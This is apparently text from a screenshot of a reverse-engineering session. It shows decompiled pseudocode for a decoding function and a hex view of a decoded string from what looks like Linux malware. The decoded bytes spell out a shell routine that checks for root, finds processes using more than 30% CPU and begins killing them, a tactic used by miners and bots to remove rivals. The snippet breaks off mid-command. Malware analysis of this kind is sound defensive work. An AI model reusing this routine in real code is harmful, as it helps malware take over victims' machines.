 68 while ( v8 < *(_DWORD *)(v10 + 4) );
69 }
70 return v3;
71 }
00090A60 f_decode_0:71 (80D8A60)
Hex View-1
0849CC60 11 01 1E 49 4A 41 4D 56 19 15 17 0E 1B 0D 47 4A ...IJAMV......GJ
0849CC70 53 5D 0D 02 0E 42 1C 1C 0B 14 56 52 0D 08 16 08 S]...B....VR....
0849CC80 52 0F 0E 00 00 00 00 00 11 02 00 00 11 02 00 00 R...............
0849CC90 69 66 20 5B 20 60 69 64 20 2D 75 20 32 3E 2F 64 if·[·`id·-u·2>/d
0849CCA0 65 76 2F 6E 75 6C 6C 60 20 2D 65 71 20 27 30 27 ev/null`·-eq·'0'
0849CCB0 20 5D 3B 20 74 68 65 6E 20 70 73 20 61 75 78 20 ·];·then·ps·aux·
0849CCC0 32 3E 2F 64 65 76 2F 6E 75 6C 6C 20 7C 20 67 72 2>/dev/null·|·gr
0849CCD0 65 70 20 2D 76 20 67 72 65 70 20 32 3E 2F 64 65 ep·-v·grep·2>/de
0849CCE0 76 2F 6E 75 6C 6C 20 7C 20 67 72 65 70 20 2D 76 v/null·|·grep·-v
0849CCF0 20 2D 2D 20 27 25 73 5B 5B 3A 73 70 61 63 65 3A ·--·'%s[[:space:
0849CD00 5D 5D 2A 24 27 20 32 3E 2F 64 65 76 2F 6E 75 6C ]]*$'·2>/dev/nul
0849CD10 6C 20 7C 20 67 72 65 70 20 2D 76 20 2F 75 73 72 l·|·grep·-v·/usr
0849CD20 2F 73 62 69 6E 2F 68 74 74 70 64 20 32 3E 2F 64 /sbin/httpd·2>/d
0849CD30 65 76 2F 6E 75 6C 6C 20 7C 20 61 77 6B 20 27 7B ev/null·|·awk·'{
0849CD40 69 66 28 24 33 3E 33 30 2E 30 29 20 70 72 69 6E if($3>30.0)·prin
0849CD50 74 20 24 32 7D 27 20 32 3E 2F 64 65 76 2F 6E 75 t·$2}'·2>/dev/nu
0849CD60 6C 6C 20 7C 20 77 68 69 6C 65 20 72 65 61 64 20 ll·|·while·read·
0849CD70 70 72 6F 63 69 64 3B 20 64 6F 20 6B 69 6C 6C 20 procid;·do·kill·